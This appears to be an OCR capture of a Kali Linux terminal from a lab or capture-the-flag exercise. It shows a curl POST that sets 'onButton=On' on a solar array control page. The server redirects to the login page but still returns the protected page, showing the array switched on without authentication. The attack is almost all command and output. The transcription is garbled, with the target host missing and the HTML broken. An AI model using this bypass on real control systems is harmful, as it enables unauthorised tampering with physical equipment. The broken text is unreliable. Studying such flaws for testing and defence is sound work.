 @kali: ~ ×
┌──(㉿kali)-[~]
└─$ curl -d "onButton=On" -X POST -k --include http index.php
HTTP/1.1 302 Found
Date: Sun, 12 Jun 2022 20:28:37 GMT
Server: Apache/2.4.38 (Debian)
Set-Cookie: PHPSESSID=3s403cso868o707rojkmnj0nc9; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: login.php
Content-Length: 805
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title> Home </title>
</head>
<body>
<HTML>
<TITLE> /TITLE>
<BODY>
<H2>Solar Array Sta " sty
></TD><td><img src= </TR>
<td><img src="button_red_text.png"></td>
<td><img src="button_red_text.png"></td>
<td><img src="button_red_text.png"></td>
</tr></table>
<form method="post">
<input type="submit" name="onButton"
class="button" value="On" />
<input type="submit" name="offButton"
class="button" value="Off" />
</form>
<pre>1 on
2 on
3 on
</pre>
<a href="logout.php">Logout</a>